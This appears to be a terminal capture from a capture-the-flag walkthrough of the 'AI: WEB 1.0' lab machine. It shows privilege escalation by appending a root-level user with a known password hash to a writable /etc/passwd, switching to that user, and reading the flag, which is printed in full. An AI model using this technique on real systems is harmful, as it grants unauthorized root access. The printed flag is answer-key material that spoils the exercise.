 www-data@aiweb1:/$ echo "robin:sXuCKi7k3Xh/s:0:0::/root:/bin/bash" >> /etc/passwd
<:sXuCKi7k3Xh/s:0:0::/root:/bin/bash" >> /etc/passwd
www-data@aiweb1:/$ su robin
su robin
Password: toor

root@aiweb1:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@aiweb1:/# cd ~/
cd ~/
root@aiweb1:~# cat flag.txt; id; hostname
cat flag.txt; id; hostname
####################################################
#                                                  #
#                AI: WEB 1.0                       #
#                                                  #
#              Congratulation!!!                   #
#                                                  #
#      Thank you for penetrate my system.          #
#                                                  #
#            Hope you enjoyed this.                #
#                                                  #
#                                                  #
#  flag{cbe5831d864cbc2a104e2c2b9dfb50e5acbdee71}  #
#                                                  #
####################################################
uid=0(root) gid=0(root) groups=0(root)
aiweb1
root@aiweb1:~#